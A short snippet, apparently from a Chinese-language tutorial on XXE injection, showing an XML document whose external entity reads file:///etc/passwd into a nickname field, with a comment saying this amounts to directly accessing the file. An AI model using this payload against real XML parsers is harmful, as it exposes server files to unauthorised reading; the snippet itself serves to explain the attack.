 <?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE entity [
<!ENTITY name SYSTEM "file:///etc/passwd">
]>
<author>
<nickname>&name;</nickname>
相当于用户直接访问文件
<age>20</age>
</author>